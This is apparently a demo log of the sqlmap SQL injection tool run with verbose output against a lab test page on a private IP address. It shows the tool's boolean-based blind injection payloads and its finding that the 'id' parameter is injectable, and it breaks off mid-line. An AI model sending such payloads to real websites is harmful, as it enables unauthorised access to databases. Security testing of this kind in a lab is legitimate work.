 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/oracle/get_int.php?id=1" -v 3
sqlmap {1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:51:42
[23:51:42] [DEBUG] cleaning up configuration parameters
[23:51:42] [DEBUG] setting the HTTP timeout
[23:51:42] [DEBUG] setting the HTTP method to GET
[23:51:42] [DEBUG] creating HTTP requests opener object
[23:51:43] [WARNING] using '/home/stamparm/.sqlmap/output' as the output directory
[23:51:43] [INFO] testing connection to the target URL
[23:51:43] [INFO] heuristics detected web page charset 'ascii'
[23:51:43] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:51:44] [INFO] target URL is stable
[23:51:44] [INFO] testing if GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 7476
[23:51:44] [DEBUG] setting match ratio for current parameter to 0.463
[23:51:44] [INFO] confirming that GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 4263
[23:51:44] [INFO] GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 1,])))'"[(.
[23:51:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Oracle')
[23:51:44] [PAYLOAD] 1'zzwk<'">QFbW
[23:51:44] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] Y
[23:51:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:51:53] [PAYLOAD] 1) AND 8525=1977 AND (5200=5200
[23:51:53] [PAYLOAD] 1) AND 2462=2462 AND (7208=7208
[23:51:53] [PAYLOAD] 1 AND 4453=6970
[23:51:53] [DEBUG] setting match ratio for current parameter to 0.463
[23:51:53] [PAYLOAD] 1 AND 2462=2462
[23:51:53] [PAYLOAD] 1 AND 6159=8386
[23:51:54] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:51:54] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has a
lready been identified
[23:51:54] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload for boolean-based blind has already been identif
ied
[23:51:54] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has al
ready been identified
[23:51:54] [DEBUG] skipping test 'Generic boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has alr